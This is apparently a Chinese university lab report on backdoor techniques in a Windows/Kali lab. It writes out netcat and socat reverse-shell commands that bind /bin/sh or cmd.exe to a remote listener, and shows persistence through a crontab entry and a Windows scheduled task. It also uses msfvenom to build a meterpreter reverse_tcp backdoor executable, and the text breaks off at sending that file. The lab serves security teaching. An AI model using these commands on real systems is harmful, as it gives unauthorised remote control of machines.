2018-2019-2 网络对抗技术 20165320 Exp2 后门原理与实践

后门原理与实践



windows获取Linux操作Shell

获取本机的IP

netcat介绍:一个进行基本的TCP、UDP数据收发的工具

相关的参数与具体用法

windows打开监听:

ncat.exe -l -p 5320(学号)Linux反弹连接windows

nc IP 5320(学号) -e /bin/shwindows命令行内输入ls,查看实验结果如下:



Linux获取Windows操作shell

Linux运行监听:

nc -l -p 5320Windows反连接Linux:

ncat.exe -e cmd.exe ip_of_linux 5320Linux下能够看到windows命令行的提示符,实验结果如下:





使用ncat进行数据的传输

Linux运行监听

Windows反连接Linux

Linux命令行中输入数据,Windows能收到:



使用ncat进行文件传输

windows运行监听

ncat.exe -l 5320 > 20165320.txtLinux反连接windows

nc 192.168.1.143 5320 < 20165320.txt查看运行结果如下:

过程中遇到的问题:我尝试过用Linux运行监听,windows反连接Linux,但是一直提示“由于连接方在一段时间后没有正确答复或连接的主机没有反应,连接尝试失败”,尝试过关闭防火墙,但是依旧没有用,目前还没找到问题所在。





使用netcat获取主机操作的Shell,cron启动

在win10系统下启动监听:

ncat.exe -l 5320在Kali中使用crontab指令编辑一条任务,在任务的最后一行添加这样一行:

每小时多少分钟进行一次反连接 + * * * * /bin/netcat 监听的主机的IP 5320 -e /bin/sh

等到时间在win10命令行中输入相关命令查看实验结果:





使用socat获取主机操作Shell,任务计划启动

socat相关介绍:查找学姐的博客的相关内容能了解到socat是ncat的增强版,能够建立两个双向的字节流传输数据,具体格式为 socat + 选项 + 地址 + 地址

在win10系统进入计算机管理界面

创建一个任务并添加一个触发器,在操作选项中添加socat的文件路径,并在添加参数输入框中输入:

tcp-listen:5320 exec:cmd.exe,pty,stderr(命令前面能看懂是将cmd.exe与端口号绑定,后面那一串只知道stderr是标准错误输出设备,stdout是标准输入设备)



锁屏后重新登陆查看到改任务已经运行成功



在Kali虚拟机的命令行中输入如下指令:socat - tcp:192.168.1.143:5320,实验结果如下:



使用MSF meterpreter(或其他软件)生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell

在Kali上输入指令

msfvenom -p windows/meterpreter/reverse_tcp LHOST=攻击主机IP LPORT=5320 -f exe > 20165320_backdoor.exe生成一个后门程序,其中LHOST与LPORT应该是后门程序在被攻击主机中运行时,反连接所需要的地址与端口号。



然后通过nc与ncat.exe将后门程序传送到被攻击主机

